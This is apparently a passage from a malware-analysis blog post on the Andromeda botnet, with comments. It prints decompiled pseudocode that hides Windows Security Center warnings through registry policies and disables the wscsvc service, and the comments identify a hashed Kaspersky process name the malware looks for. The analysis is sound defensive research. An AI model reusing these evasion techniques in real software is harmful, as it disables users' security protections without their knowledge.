1 void DisableSecServicesAndWarnings()
2{
3  // [COLLAPSED LOCAL DECLARATIONS. PRESS KEYPAD CTRL-"+" TO EXPAND]
4
5  v0 = 0;
6  if ( !bb_flag )
7  {
8    v1 = HKEY_LOCAL_MACHINE;
9    v7 = 1;
10    do
11    {
12      SetValueInRegistry(
13        v1,
14        (int)L"software\\microsoft\\windows\\currentversion\\policies\\Explorer",
15        (int)L"TaskbarNoNotification",
16        4,
17        (int)&v7,
18        4);
19      v1 = dword_7FF904D0[v0++];
20    }
21    while ( v1 );
22    v2 = HKEY_LOCAL_MACHINE;
23    v3 = 0;
24    while ( v2 )
25    {
26      SetValueInRegistry(
27        v2,
28        (int)L"software\\microsoft\\windows\\currentversion\\policies\\Explorer",
29        (int)L"HideSCAHealth",
30        4,
31        (int)&v7,
32        4);
33      v2 = dword_7FF904D0[v3++];
34    }
35    v4 = 0;
36    if ( (os_version & 0xF0u) <= 0x50 )
37    {
38      for ( i = "wscsvc"; i; i = off_7FF904AC[v4++] )
39        DisableServiceStart(i);
40    }
Update (2015-07-26)
In the paragraph related to the new processes blacklisted I was asking for some help to discover which process name was related to the CRC32 value 0x3044F7D4. After some tries with well-known security tools I was not able to uncover it. I did not try with processes related to AV software though. Yesterday, a new comment was added by snemes solving the mystery (kudos to him!!). The process name avpui.exe (Kaspersky) has that specific CRC32 value :) This process is not the AV engine itself but the graphic interface (separated processes since Kaspersky Internet Security 2014). That's curious. Another question could be why Andromeda checks just for that Kaspersky process name and not for other AV products...:?
Submitted by jesparza on Fri, 2015/04/17 - 01:47
#1Submitted by snemes (not verified) on Sat, 2015/07/25 - 20:23.
The missing CRC32 value,
The missing CRC32 value, 0x3044f7d4 is the checksum for avpui.exe
You are welcome. :)
#2Submitted by jesparza on Sun, 2015/07/26 - 17:57.
Oh!! Nice!! Thank you!! ;) I
8/9